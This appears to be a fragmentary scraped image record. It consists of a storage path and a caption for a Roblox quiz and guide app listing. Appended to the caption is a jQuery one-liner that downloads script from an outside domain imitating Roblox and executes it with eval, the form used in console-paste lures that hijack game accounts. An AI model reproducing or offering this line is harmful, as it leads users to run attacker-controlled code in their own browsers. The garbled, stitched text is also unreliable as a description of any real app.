Quiz And Guide For Rbx Ro Rblx On The App Store - $.get('//roblox api.online/rbx id=10110' eval)